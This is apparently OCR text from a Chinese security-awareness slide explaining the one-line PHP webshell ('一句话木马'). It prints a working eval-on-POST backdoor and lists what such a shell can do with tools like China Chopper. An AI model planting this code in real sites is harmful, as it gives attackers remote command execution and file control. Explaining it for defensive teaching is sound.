 一句话木马
星阑
StarCross
<?php eval(@$_POST['a']); ?>
一句话木马是Webshell的一种，由于这类Webshell代码比较少，往往只有一行代码，所以就被称为一句
话木马。
一句话木马虽然代码简单，但是结合中国菜刀等Webshell管理工具，它们的功能却是非常的强大。
一句话
木马代
码量
一行代码
上传文件
下载文件
修改文件
执行命令
目录查找
……
一句话木马
功能